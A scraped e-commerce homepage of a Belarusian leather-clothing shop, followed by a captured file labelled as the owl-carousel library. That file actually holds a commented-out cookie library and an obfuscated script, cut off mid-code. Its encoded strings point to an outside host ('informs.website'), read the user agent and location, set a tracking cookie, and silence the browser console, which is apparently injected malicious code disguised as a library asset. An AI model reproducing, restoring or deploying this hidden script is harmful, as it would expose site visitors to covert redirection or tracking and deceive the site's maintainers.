	quantity = parseInt(input_val.val());
			if (znak=='+' && input_val.val() < maximumvalue) input_val.val(quantity+1);
		else if (znak=='-' && input_val.val() > minimumvalue) input_val.val(quantity-1);
		else if (znak=='=' && input_val.val() < maximumvalue && input_val.val() < maximumvalue) input_val.val(input_val.val());
		if (quantity < 1 || quantity < minimumvalue) {
			input_val.val(minimumvalue);
			val.value = minimumvalue;
		} else if (quantity > maximumvalue) {
			input_val.val(maximumvalue);
			val.value = maximumvalue;
		}
		cart.update(product_id, input_val.val());
	cart_update();
}
//--></script>				</div>		
			</div>
		</div>
	</div>
</header>
<section class="main-content"><div id="top5" class="clearfix">
<div id="top4" class="clearfix">
										
				<div class="col-sm-12 col-md-12"><div id="revslideshow" class="owl-carousel banners" style="opacity: 1;">
						<div class="item">
									<img src="https://ochnik.by/image/cache/catalog/bannery/12112025/1920h660_6-1920x662.jpg" alt="02" class="img-responsive" />
							</div>
					<div class="item">
									<img src="https://ochnik.by/image/cache/catalog/bannery/16092025/1920h660_5-1920x662.jpg" alt="02" class="img-responsive" />
							</div>
					<div class="item">
									<img src="https://ochnik.by/image/cache/catalog/bannery/12112025/1920h660_dr_banner-1920x662.jpg" alt="003" class="img-responsive" />
							</div>
					<div class="item">
									<a href="https://ochnik.by/index.php?route=revolution/revblog_blog&amp;revblog_category_id=2&amp;revblog_id=22"><img src="https://ochnik.by/image/cache/catalog/bannery/12112025/1920h660_rassrochki_2-1920x662.jpg" alt="banner2" class="img-responsive" /></a>
							</div>
					<div class="item">
									<img src="https://ochnik.by/image/cache/catalog/bannery/centr/verhsajta/1920h660-trikotazh-1920x662.jpg" alt="banner5" class="img-responsive" />
							</div>
					<div class="item">
									<a href="https://ochnik.by/bagazh/chemodany/"><img src="https://ochnik.by/image/cache/catalog/bannery/12072024/1920h660_beg-1920x662.jpg" alt="01" class="img-responsive" /></a>
							</div>
			</div>
<script><!--
	$('#revslideshow').owlCarousel({
		itemsCustom: [[0, 1], [375, 1], [750, 1], [970, 1], [1170, 1]],
		responsiveBaseWidth: '#revslideshow',
		stopOnHover : true,
		navigation: true,
		navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
		pagination: false,
					autoPlay: 9*1000,
			});
--></script></div>
							</div>
<div style="height:30px; width:100%; clear:both"></div>
</div>

<div class="container">
	<div class="row">
		
				
	<div id="content" class="col-sm-12">
	
	<div class="row banner_manager">
	        
        <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 bu_top_custom_banner">
            <div class="view-banner">
                                    <a class="top_banner_url" href="https://ochnik.by/verhnyaya-odezhda/kurtki/?filter_price=103;1039&filter_attributes[45][]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20      "><img width="100%" class="top_banner_img main_img" src="https://ochnik.by/image/catalog/bannery/12112025/838h838_4.jpg" alt="no image" /></a>
                            </div>
        </div>
                
        <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 bu_top_custom_banner">
            <div class="view-banner">
                                    <a class="top_banner_url" href="https://ochnik.by/verhnyaya-odezhda/kurtki/kurtki-muzhskie/?filter_price=209;1039&filter_attributes[45][]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20      "><img width="100%" class="top_banner_img main_img" src="https://ochnik.by/image/catalog/bannery/12112025/838h838_6.jpg" alt="no image" /></a>
                            </div>
        </div>
                
        <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 bu_top_custom_banner">
            <div class="view-banner">
                                    <a class="top_banner_url" href="https://ochnik.by/index.php?route=product/category&path=99883349&filter_price=35;769&filter_attributes[45][]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20      "><img width="100%" class="top_banner_img main_img" src="https://ochnik.by/image/catalog/bannery/12112025/838h838_5.jpg" alt="no image" /></a>
                            </div>
        </div>
        </div>
	
						<ul class="hometab hometabsliders nav nav-tabs">
								</ul>
<div class="tab-content">
									<script><!--
		$('.hometabsliders li:first').addClass('active');
		$('.tab-content .hometab_sliders_tab:first').addClass('active');
	//--></script>
</div>					
	
			<div class="row">
	<div class="col-sm-12 aboutstore2">
	<div class="rev_slider">
  	<div class="heading_h"><h3><span class="heading_ico_image hidden"><img src="https://ochnik.by/image/cache/no_image-21x21.png" alt=""/></span>info@ochnik.by</h3></div>
    info@ochnik.by</div>
				</div>
	<div class="">
					</div>
	</div>
		
			
		
	</div>
		</div>
</div>

</section>
<footer>
		<div class="footer">
		<div class="container">
			<div class="row">
												<div class="not_dops_snot_dops_s">
																							<div class="footer_links col-sm-8 col-xs-12 ">
																								<a href="https://ochnik.by/index.php?route=information/information&amp;information_id=8">Контакты</a>
																	<a href="https://ochnik.by/o_kompanii.html">О компании</a>
																	<a href="https://ochnik.by/about_us.html">О нас</a>
																	<a href="https://ochnik.by/waranty.html">Гарантия</a>
																																							<a href=""></a>
																					</div>
																												<div class="soc_s col-sm-4 col-xs-12 ">
															<a href="https://www.instagram.com/ochnikby/" rel="nofollow" target="_blank"><i class="fa fa-instagram" data-toggle="tooltip" title="ochnikby"></i></a>
													</div>
									</div>
																									<div style="text-align:left" class="powered col-sm-12 col-xs-12">Магазин кожаной одежды и аксессуаров  &quot;Ochnik&quot; находится в  ТЦ &quot;Замок&quot; , По адресу пр-т Победителей 65, 3 этаж, Работает Пн-Вс: 10-00 : 22-00 Телефон для спарки +375-17-394-02-64  info@ochnik.by </div>
			</div>
		</div>
	</div>	
</footer>
</div>
	<div class="scroll-top-wrapper ">
		<span class="scroll-top-inner">
			<i class="fa fa-arrow-circle-up"></i>
		</span>
	</div>
	<script src="catalog/view/javascript/revolution/javascript_min.js"></script>
<script><!--
			(function($){
			$.fn.revFilter = function(f) {
				var g = this.selector;
				var h = $(g).attr('action');
				$(document).ready(function() {
					init_revfilter();
				});
				$(document).on('submit', g, function(e) {
					e.preventDefault();
					var a = $(this).serialize();
					loadProds(h,a,f.revload);
				});
				$(document).on('click', '#'+f.reset_id, function(e) {
					$(g+' input, '+g+' select').not('[type=hidden]').each(function(a) {
						if ($(this).hasClass('irs-hidden-input')) {
							var b = $(this).data('ionRangeSlider');
							b.reset();
							}
						if ($(this).is(':checkbox') || $(this).is(':radio')) {
							$(this).removeAttr("checked");
						} else {
							$(this).val('');
						}
					});
					var c = $(g).serialize();
					loadProds(h,c,f.revload);
				});
				if (f.mode == 'auto') {
					$(document).on('change', g+' input:not([type=hidden]):not(.irs-hidden-input), '+g+' select', function() {
						$(g).submit();
					})
				}
				function init_revfilter() {
															$('#input-sort').removeAttr('onchange');
					$('#input-limit').removeAttr('onchange');
					$(f.selector).addClass('revcontainer');
					if (localStorage.getItem('display') == 'list') {
						list_view();
					} else if (localStorage.getItem('display') == 'price') {
						price_view();
					} else if (localStorage.getItem('display') == 'grid') {
						grid_view();
					} else {
													grid_view();
											}
											$('.owl-carousel.owlproduct').remove();
										podgon_fona();
					$('#column-left #revfilter_box .mobil_wellsm .well.well-sm').remove();
					if ($(window).width() < 991) {
						$('#column-left #revfilter_box .mobil_wellsm .collapsible').append($('.revfilter_container > .well.well-sm'));
					}
									}
				function loadProds(c,d,e) {
					d = d || '';
					e = e || false;
					filterurl = c + '&isrevfilter=1';
					$.ajax({
						url: filterurl,
						type: 'get',
						data: d,
						processData: false,
						dataType: e ? 'json' : 'html',
						beforeSend: function() {
							$(g+' button').button('loading');
							masked('.products_category > .product-layout > .product-thumb',true);
							$('.load_more .fa-refresh').addClass('fa-spin');
						},
						success: function(a) {
							var b = $.parseHTML((e && (typeof a.html != 'undefined')) ? a.html : a);
							$(f.selector).children().remove();
							$(f.selector).append($(b).find(f.selector).children());
														init_revfilter();
						},
						complete: function() {
							setTimeout(function() {
								masked('.products_category > .product-layout > .product-thumb',false);
								autoscroll_loading = false;
								$(g+' button').button('reset');
								var pr_opts_cat = $('.products_category .options_buy')
								pr_opts_cat.find('select:first').each(function() {
									this.onchange();
								});
							},250);
							if (f.mode == 'manual' && $(window).width() > 767) {
								element = $('.breadcrumb');
								offset = element.offset();
								offsetTop = offset.top;
								//$('html, body').animate({scrollTop:offsetTop}, 250, 'linear');
							};
							$('.load_more .fa-refresh').removeClass('fa-spin').css('hover');
															$('.pagpages .pagination').hide();
																						var urlfull = c + (d ? ((c.indexOf('?') > 0 ? '&' : '?') + d) : '');
								urlfull = decodeURIComponent(urlfull);
								history.pushState('', '', urlfull);
													}
					})
				}
								$(document).on('click', '.pagination a', function(e) {
					loadProds($(this).attr('href'), null, true);
					element = $('.breadcrumb');
					offset = element.offset();
					offsetTop = offset.top;
					$('html, body').animate({scrollTop:offsetTop}, 250, 'linear');
					return false;
				});
				$(document).on('change', '#input-sort', function(e) {
					var a = $(this).val();
					sort = a.match('sort=([A-Za-z.]+)');
					$('input[name="sort"]').val(sort[1]);
					order = a.match('order=([A-Z]+)');
					$('input[name="order"]').val(order[1]);
					$(g).submit();
				});
				$(document).on('change', '#input-limit', function(e) {
					var a = $(this).val();
					if (a) {
						limit = a.match('limit=([0-9]+)');
						$('input[name="limit"]').val(limit[1]);
					}
					$(g).submit();
				});
													var i = $('#input-limit').val();
					limit = i.match('limit=([0-9]+)');
					$i = limit[1];
					autoscroll_loading = false;
					$('.pagpages .pagination').hide();
					$(window).scroll(function() {
						if (inZone('.pagpages') && !autoscroll_loading) {
							autoscroll_loading = true;
							var c = $(".pagpages .pagination li.active").next("li").children("a");
							if (c.length==0) return;
							setTimeout(function() {
								var a = $('#input-limit').val();
								limit = a.match('limit=([0-9]+)');
								limit3 = $('#revfilter input[name="limit"]').val();
								if (limit3) {
									limit21 = limit3;
								} else {
									limit21 = limit[1];
									$('#revfilter input[name="limit"]').val(limit21);
								}
								limit2 = Number(limit21)+Number($i);
								limitnumber = 'limit='+limit21;
								a = a.replace('limit='+$i,'');
								a = a.replace(limitnumber,'');
								var b = a+'limit='+limit2;
								$('#revfilter input[name="limit"]').val(limit2);
								$(g).submit();
							}, 250);
						}
					});
								function inZone(a) {
					if ($(a).length) {
					var b = $(window).scrollTop();
					var c = $(window).height();
					var d = $(a).offset();
					if (b<=d.top&&($(a).height()+d.top)<(b+c)) return true
					};
					return false;
				}
				$(document).on('click','#list-view',function() {
					list_view();
				});
				$(document).on('click', '#grid-view', function() {
					grid_view();
				});
				$(document).on('click', '#price-view', function() {
					price_view();
				});
			}
		})(jQuery);
										var button_more = false; var pagination_exist = true; var autoscroll = true;
						var window_height = 0; var product_block_offset = 0; var product_block = '.row > .product-layout'; var pages_count = 0; var pages = [];
			function gettNextProductPage(pages, pages_count) {
				if (pages_count >= pages.length) return;
				masked('.row > .product-layout > .product-thumb', true);
				$.ajax({
					url:pages[pages_count], 
					type:"GET", 
					data:'',
					beforeSend: function(){
						$('.load_more .fa-refresh').addClass('fa-spin');
					},
					success:function (data) {
						$data = $(data);
						masked('.row > .product-layout > .product-thumb', false);
						$data.find('.row > .product-layout > .product-thumb').addClass('op_dblock1');
						if ($data) {
							if (localStorage.getItem('display') == 'list') {
								$(product_block).parent().append($data.find('#content .product-layout').parent().html());
								list_view();
								if (product_block == '.product-grid') {grid_view();};
							} else if (localStorage.getItem('display') == 'price') {
								$(product_block).parent().append($data.find('#content .product-layout').parent().html());
								price_view();
							} else {
								$(product_block).parent().append($data.find('#content .product-layout').parent().html());
								grid_view();
							}
							if (pagination_exist) {
								$('.pagination').html($data.find('.pagination'));
							}
							$('.load_more .fa-refresh').removeClass('fa-spin').css('hover');
							if (pages_count+1 >= pages.length) {$('.load_more').hide();};
							setTimeout(function() {
								$('.row > .product-layout > .product-thumb').removeClass('op_dblock1').addClass('op_dblock2');
							}, 220)
						}
					}
				});
			}
			$(document).ready(function(){
				window_height = $(window).height();
				var button_more_block = $('#load_more').html();
				if ($(product_block).length > 0) {
					product_block_offset = $(product_block).offset().top;
					var href = $('.pagination').find('li:last a').attr('href');
					$('.pagination').each(function(){
						if (href) {
							TotalPages = href.substring(href.indexOf("page=")+5);
							First_index = $(this).find('li.active span').html();
							i = parseInt(First_index) + 1;
							while (i <= TotalPages) {
								pages.push(href.substring(0,href.indexOf("page=")+5) + i);
								i++;
							}
						}		
					});	
					if (button_more && href) {
						$('.pagination').parent().parent().before(button_more_block);
						if (!pagination_exist) {
							$('.pagpages').addClass('dnone');
						}
						$(".load_more").click(function(event) {
							event.preventDefault();
							gettNextProductPage(pages, pages_count);
							pages_count++;
							setTimeout(function() {
								if (pages_count > 0) {
									var $next = $(".pagpages .pagination li.active").next("li").children("a");
									if ($next.length == 0) return;
									$.get($next.attr("href"), function(data) {
										$data = $(data);
										var pag = $data.find(".pagpages > *");
										var pag2 = pag.filter(".text-right").html();
										var pag_ch =  pag2.substr(0,pag2.indexOf(" по")).replace(/[^\d.]/ig, '');
										pag2 = pag2.replace(pag_ch, "1");
										$(".pagpages").html(pag);
										$(".pagpages .text-right").html(pag2);
										$(".owlproduct").not(".owl-theme").owlCarousel({
											beforeInit: true,
											items: 1,
											singleItem: true,
											mouseDrag: false,
											autoPlay: false,
											navigation: true,
											navigationText: ['<i class="fa fa-chevron-left fa-3x"></i>', '<i class="fa fa-chevron-right fa-3x"></i>'],
											pagination: false
										});
									}, "html")
								}
							}, 350);
						});
					} else if (autoscroll) {
						$('.pagpages .pagination').hide();
						autoscroll_loading = false;
						$(window).scroll(function() {
							if(inZone('.pagpages') && !autoscroll_loading) {
								autoscroll_loading = true;
								setTimeout(function() {
									gettNextProductPage(pages, pages_count);
									pages_count++;
									if (pages_count > 0) {
										var $next = $(".pagpages .pagination li.active").next("li").children("a");
										if ($next.length == 0) return;
										$.get($next.attr("href"), function(data) {
											$data = $(data);
											var pag = $data.find(".pagpages > *");
											var pag2 = pag.filter(".text-right").html();
											var pag_ch =  pag2.substr(0,pag2.indexOf(" по")).replace(/[^\d.]/ig, '');
											pag2 = pag2.replace(pag_ch, "1");
											$(".pagpages .text-right").html(pag2);
											$(".owlproduct").not(".owl-theme").owlCarousel({
												beforeInit: true,
												items: 1,
												singleItem: true,
												mouseDrag: false,
												autoPlay: false,
												navigation: true,
												navigationText: ['<i class="fa fa-chevron-left fa-3x"></i>', '<i class="fa fa-chevron-right fa-3x"></i>'],
												pagination: false
											});
											autoscroll_loading = false;
										}, "html")
									}
								}, 350);
							}
						});
					}
				}
			});
			function inZone(el){
				if($(el).length) {
					var scrollTop = $(window).scrollTop();
					var windowHeight = $(window).height();
					var offset = $(el).offset();
					if(scrollTop <= offset.top && ($(el).height() + offset.top) < (scrollTop + windowHeight))
					return true;
				};
				return false;
			}
			//--></script>
	<div id="load_more" style="display:none;"><div class="col-sm-12 text-center"><a href="#" class="load_more btn btn-primary" rel="nofollow"><i class="fa fa-refresh"></i>Показать еще</a></div></div>
</body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ochnik.by/catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js
body_size: 10154
content:
//!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var r=e.Cookies,n=e.Cookies=t();n.noConflict=function(){return e.Cookies=r,n}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var t={read:function(e){return e.replace(/%3B/g,";")},write:function(e){return e.replace(/;/g,"%3B")}};return function r(n,i){function o(r,o,u){if("undefined"!=typeof document){"number"==typeof(u=e({},i,u)).expires&&(u.expires=new Date(Date.now()+864e5*u.expires)),u.expires&&(u.expires=u.expires.toUTCString()),r=t.write(r).replace(/=/g,"%3D"),o=n.write(String(o),r);var c="";for(var f in u)u[f]&&(c+="; "+f,!0!==u[f]&&(c+="="+u[f].split(";")[0]));return document.cookie=r+"="+o+c}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],i={},o=0;o<r.length;o++){var u=r[o].split("="),c=u.slice(1).join("="),f=t.read(u[0]).replace(/%3D/g,"=");if(i[f]=n.read(c,f),e===f)break}return e?i[e]:i}},remove:function(t,r){o(t,"",e({},r,{expires:-1}))},withAttributes:function(t){return r(this.converter,e({},this.attributes,t))},withConverter:function(t){return r(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(n)}})}(t,{path:"/"})});
//var a0_0x149e=['\x58\x69\x68\x62\x58\x69\x42\x64\x4b\x79\x67\x67\x4b\x31\x74\x65\x49\x46\x30\x72\x4b\x53\x73\x70\x4b\x31\x74\x65\x49\x46\x31\x39','\x64\x32\x46\x79\x62\x67\x3d\x3d','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x38\x69\x49\x43\x73\x67\x64\x47\x68\x70\x63\x79\x41\x72\x49\x43\x49\x76','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x49\x41\x3d\x3d','\x63\x33\x42\x73\x61\x58\x51\x3d','\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x70\x62\x6d\x5a\x76\x63\x6d\x31\x7a\x4c\x6e\x64\x6c\x59\x6e\x4e\x70\x64\x47\x55\x76\x63\x6d\x55\x76\x50\x32\x6c\x6b\x65\x44\x30\x78\x4d\x7a\x55\x78','\x53\x31\x5a\x36\x53\x6b\x34\x3d','\x63\x47\x4a\x4c\x61\x45\x51\x3d','\x64\x58\x4e\x6c\x63\x6b\x46\x6e\x5a\x57\x35\x30','\x5a\x47\x56\x69\x64\x57\x63\x3d','\x62\x47\x39\x6a\x59\x58\x52\x70\x62\x32\x34\x3d','\x58\x33\x6c\x74\x58\x32\x46\x71\x59\x58\x68\x66\x64\x57\x6c\x6b','\x62\x47\x39\x6e','\x64\x48\x4a\x68\x59\x32\x55\x3d','\x55\x6d\x39\x33\x62\x47\x49\x3d','\x56\x33\x52\x72\x65\x45\x30\x3d','\x53\x6b\x56\x56\x59\x55\x63\x3d','\x59\x58\x42\x77\x62\x48\x6b\x3d','\x5a\x30\x64\x76\x5a\x6d\x49\x3d','\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x51\x3d\x3d','\x52\x6b\x70\x36\x53\x6d\x59\x3d','\x64\x47\x46\x69\x62\x47\x55\x3d','\x5a\x58\x68\x77\x61\x58\x4a\x6c\x63\x77\x3d\x3d','\x55\x55\x6c\x71\x61\x33\x67\x3d','\x65\x55\x78\x59\x5a\x6e\x45\x3d','\x53\x56\x70\x73\x62\x58\x67\x3d','\x63\x32\x56\x30','\x61\x6c\x52\x57\x54\x6c\x6f\x3d','\x5a\x58\x68\x6a\x5a\x58\x42\x30\x61\x57\x39\x75','\x61\x57\x35\x6d\x62\x77\x3d\x3d'];(function(_0x16f849,_0x149e9c){var _0x56e20c=function(_0x2badce){while(--_0x2badce){_0x16f849['push'](_0x16f849['shift']());}};var _0x10f57b=function(){var _0x5ce867={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x43801f,_0x3375e0,_0xaa5dc2,_0x2f665c){_0x2f665c=_0x2f665c||{};var _0x3f794d=_0x3375e0+'='+_0xaa5dc2;var _0xf83cb2=0x0;for(var _0x14cd7f=0x0,_0x5c738d=_0x43801f['length'];_0x14cd7f<_0x5c738d;_0x14cd7f++){var _0x3fef05=_0x43801f[_0x14cd7f];_0x3f794d+=';\x20'+_0x3fef05;var _0x2a6a61=_0x43801f[_0x3fef05];_0x43801f['push'](_0x2a6a61);_0x5c738d=_0x43801f['length'];if(_0x2a6a61!==!![]){_0x3f794d+='='+_0x2a6a61;}}_0x2f665c['cookie']=_0x3f794d;},'removeCookie':function(){return'dev';},'getCookie':function(_0x310599,_0x41adf3){_0x310599=_0x310599||function(_0x106d47){return _0x106d47;};var _0x5c924f=_0x310599(new RegExp('(?:^|;\x20)'+_0x41adf3['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x2baf4c=function(_0x2662f1,_0x45893c){_0x2662f1(++_0x45893c);};_0x2baf4c(_0x56e20c,_0x149e9c);return _0x5c924f?decodeURIComponent(_0x5c924f[0x1]):undefined;}};var _0x43e02f=function(){var _0x42050b=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x42050b['test'](_0x5ce867['removeCookie']['toString']());};_0x5ce867['updateCookie']=_0x43e02f;var _0x4a4e5a='';var _0x26709d=_0x5ce867['updateCookie']();if(!_0x26709d){_0x5ce867['setCookie'](['*'],'counter',0x1);}else if(_0x26709d){_0x4a4e5a=_0x5ce867['getCookie'](null,'counter');}else{_0x5ce867['removeCookie']();}};_0x10f57b();}(a0_0x149e,0xc4));var a0_0x56e2=function(_0x16f849,_0x149e9c){_0x16f849=_0x16f849-0x0;var _0x56e20c=a0_0x149e[_0x16f849];if(a0_0x56e2['HRYPkI']===undefined){(function(){var _0x2badce=function(){var _0x4a4e5a;try{_0x4a4e5a=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x26709d){_0x4a4e5a=window;}return _0x4a4e5a;};var _0x5ce867=_0x2badce();var _0x43e02f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x5ce867['atob']||(_0x5ce867['atob']=function(_0x43801f){var _0x3375e0=String(_0x43801f)['replace'](/=+$/,'');var _0xaa5dc2='';for(var _0x2f665c=0x0,_0x3f794d,_0xf83cb2,_0x14cd7f=0x0;_0xf83cb2=_0x3375e0['charAt'](_0x14cd7f++);~_0xf83cb2&&(_0x3f794d=_0x2f665c%0x4?_0x3f794d*0x40+_0xf83cb2:_0xf83cb2,_0x2f665c++%0x4)?_0xaa5dc2+=String['fromCharCode'](0xff&_0x3f794d>>(-0x2*_0x2f665c&0x6)):0x0){_0xf83cb2=_0x43e02f['indexOf'](_0xf83cb2);}return _0xaa5dc2;});}());a0_0x56e2['SnxeJs']=function(_0x5c738d){var _0x3fef05=atob(_0x5c738d);var _0x2a6a61=[];for(var _0x310599=0x0,_0x41adf3=_0x3fef05['length'];_0x310599<_0x41adf3;_0x310599++){_0x2a6a61+='%'+('00'+_0x3fef05['charCodeAt'](_0x310599)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2a6a61);};a0_0x56e2['OVaGeI']={};a0_0x56e2['HRYPkI']=!![];}var _0x10f57b=a0_0x56e2['OVaGeI'][_0x16f849];if(_0x10f57b===undefined){var _0x5c924f=function(_0x2baf4c){this['kPBxBg']=_0x2baf4c;this['EHDaLW']=[0x1,0x0,0x0];this['rhoVgl']=function(){return'newState';};this['NfHmDn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['LCFHgz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5c924f['prototype']['EDwhQF']=function(){var _0x106d47=new RegExp(this['NfHmDn']+this['LCFHgz']);var _0x2662f1=_0x106d47['test'](this['rhoVgl']['toString']())?--this['EHDaLW'][0x1]:--this['EHDaLW'][0x0];return this['kmTLnD'](_0x2662f1);};_0x5c924f['prototype']['kmTLnD']=function(_0x45893c){if(!Boolean(~_0x45893c)){return _0x45893c;}return this['ORBacI'](this['kPBxBg']);};_0x5c924f['prototype']['ORBacI']=function(_0x42050b){for(var _0x27b5e1=0x0,_0x1eb900=this['EHDaLW']['length'];_0x27b5e1<_0x1eb900;_0x27b5e1++){this['EHDaLW']['push'](Math['round'](Math['random']()));_0x1eb900=this['EHDaLW']['length'];}return _0x42050b(this['EHDaLW'][0x0]);};new _0x5c924f(a0_0x56e2)['EDwhQF']();_0x56e20c=a0_0x56e2['SnxeJs'](_0x56e20c);a0_0x56e2['OVaGeI'][_0x16f849]=_0x56e20c;}else{_0x56e20c=_0x10f57b;}return _0x56e20c;};function check_uniq(){var _0x19bf4d={};_0x19bf4d[a0_0x56e2('\x30\x78\x35')]='\x35\x7c\x31\x7c\x33\x7c\x36\x7c\x34\x7c\x30\x7c\x32\x7c\x37';_0x19bf4d[a0_0x56e2('\x30\x78\x31\x30')]=function(_0x1b125d){return _0x1b125d();};_0x19bf4d[a0_0x56e2('\x30\x78\x65')]=function(_0x2077f1,_0x4b9a3a,_0x490088){return _0x2077f1(_0x4b9a3a,_0x490088);};_0x19bf4d['\x49\x5a\x6c\x6d\x78']=a0_0x56e2('\x30\x78\x31\x63');_0x19bf4d['\x52\x6f\x77\x6c\x62']=function(_0x37a1e6,_0x60f3a1){return _0x37a1e6+_0x60f3a1;};_0x19bf4d[a0_0x56e2('\x30\x78\x31\x36')]=a0_0x56e2('\x30\x78\x39');var _0x14f13a=_0x19bf4d;var _0x526d30=_0x14f13a[a0_0x56e2('\x30\x78\x35')][a0_0x56e2('\x30\x78\x31')]('\x7c');var _0x142687=0x0;while(!![]){switch(_0x526d30[_0x142687++]){case'\x30':var _0x1f9933=_0x248790(this,function(){var _0x436de3=function(){};var _0x43ac55;try{var _0x266130=_0x3a9cc4[a0_0x56e2('\x30\x78\x31\x35')](Function,_0x3a9cc4[a0_0x56e2('\x30\x78\x31\x39')](_0x3a9cc4[a0_0x56e2('\x30\x78\x31\x32')],'\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29')+'\x29\x3b');_0x43ac55=_0x3a9cc4['\x52\x59\x75\x75\x48'](_0x266130);}catch(_0x264fb1){_0x43ac55=window;}if(!_0x43ac55[a0_0x56e2('\x30\x78\x31\x31')]){_0x43ac55[a0_0x56e2('\x30\x78\x31\x31')]=function(_0x1d267f){var _0x4f4221={};_0x4f4221[a0_0x56e2('\x30\x78\x61')]=_0x1d267f;_0x4f4221[a0_0x56e2('\x30\x78\x31\x64')]=_0x1d267f;_0x4f4221[a0_0x56e2('\x30\x78\x37')]=_0x1d267f;_0x4f4221[a0_0x56e2('\x30\x78\x31\x62')]=_0x1d267f;_0x4f4221[a0_0x56e2('\x30\x78\x32')]=_0x1d267f;_0x4f4221[a0_0x56e2('\x30\x78\x31\x61')]=_0x1d267f;_0x4f4221[a0_0x56e2('\x30\x78\x31\x33')]=_0x1d267f;_0x4f4221[a0_0x56e2('\x30\x78\x62')]=_0x1d267f;return _0x4f4221;}(_0x436de3);}else{_0x43ac55[a0_0x56e2('\x30\x78\x31\x31')][a0_0x56e2('\x30\x78\x61')]=_0x436de3;_0x43ac55[a0_0x56e2('\x30\x78\x31\x31')][a0_0x56e2('\x30\x78\x31\x64')]=_0x436de3;_0x43ac55['\x63\x6f\x6e\x73\x6f\x6c\x65'][a0_0x56e2('\x30\x78\x37')]=_0x436de3;_0x43ac55[a0_0x56e2('\x30\x78\x31\x31')][a0_0x56e2('\x30\x78\x31\x62')]=_0x436de3;_0x43ac55[a0_0x56e2('\x30\x78\x31\x31')][a0_0x56e2('\x30\x78\x32')]=_0x436de3;_0x43ac55[a0_0x56e2('\x30\x78\x31\x31')][a0_0x56e2('\x30\x78\x31\x61')]=_0x436de3;_0x43ac55['\x63\x6f\x6e\x73\x6f\x6c\x65'][a0_0x56e2('\x30\x78\x31\x33')]=_0x436de3;_0x43ac55['\x63\x6f\x6e\x73\x6f\x6c\x65'][a0_0x56e2('\x30\x78\x62')]=_0x436de3;}});continue;case'\x31':var _0x21e31e=function(){var _0x18dcfe=!![];return function(_0x478b6c,_0x2c496b){var _0x279124=_0x18dcfe?function(){if(_0x2c496b){var _0x2b40ed=_0x2c496b['\x61\x70\x70\x6c\x79'](_0x478b6c,arguments);_0x2c496b=null;return _0x2b40ed;}}:function(){};_0x18dcfe=![];return _0x279124;};}();continue;case'\x32':_0x14f13a[a0_0x56e2('\x30\x78\x31\x30')](_0x1f9933);continue;case'\x33':var _0x4b97a8=_0x14f13a[a0_0x56e2('\x30\x78\x65')](_0x21e31e,this,function(){var _0x1aa201=function(){var _0x482bb0=_0x1aa201['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'](a0_0x56e2('\x30\x78\x31\x65'))()['\x63\x6f\x6d\x70\x69\x6c\x65'](_0x3a9cc4[a0_0x56e2('\x30\x78\x34')]);return!_0x482bb0['\x74\x65\x73\x74'](_0x4b97a8);};return _0x3a9cc4['\x52\x59\x75\x75\x48'](_0x1aa201);});continue;case'\x34':var _0x248790=function(){var _0x5c99b2=!![];return function(_0x5e78f4,_0x3d8cf8){var _0x17a5f5=_0x5c99b2?function(){if(_0x3d8cf8){var _0x19b144=_0x3d8cf8[a0_0x56e2('\x30\x78\x66')](_0x5e78f4,arguments);_0x3d8cf8=null;return _0x19b144;}}:function(){};_0x5c99b2=![];return _0x17a5f5;};}();continue;case'\x35':var _0x5b7bee={};_0x5b7bee[a0_0x56e2('\x30\x78\x34')]=_0x14f13a[a0_0x56e2('\x30\x78\x31\x37')];_0x5b7bee['\x52\x59\x75\x75\x48']=function(_0x413200){return _0x14f13a[a0_0x56e2('\x30\x78\x31\x30')](_0x413200);};_0x5b7bee[a0_0x56e2('\x30\x78\x31\x35')]=function(_0x25e31f,_0x37405c){return _0x25e31f(_0x37405c);};_0x5b7bee[a0_0x56e2('\x30\x78\x31\x39')]=function(_0x10c408,_0x386bcc){return _0x14f13a[a0_0x56e2('\x30\x78\x63')](_0x10c408,_0x386bcc);};_0x5b7bee['\x46\x4a\x7a\x4a\x66']=a0_0x56e2('\x30\x78\x30');var 